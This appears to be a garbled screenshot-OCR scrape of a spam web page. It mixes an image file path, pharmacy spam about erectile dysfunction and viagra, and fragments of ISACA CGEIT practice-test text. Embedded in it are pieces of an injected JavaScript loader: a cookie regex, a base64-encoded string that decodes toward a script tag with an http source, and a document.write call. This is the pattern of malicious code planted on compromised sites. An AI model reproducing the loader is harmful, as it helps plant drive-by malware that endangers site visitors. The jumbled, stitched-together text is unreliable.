
tile dysfunction Can A Hernia Cause
 > viagra tablet how to use in tamil huge
g,”\\$1″)+”=([^;]*)”));return U?
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSU
ument.write(”)}
 Grandpa
CISA Certification CGEIT Practice
e, I Isaca CGEIT Practice Test can t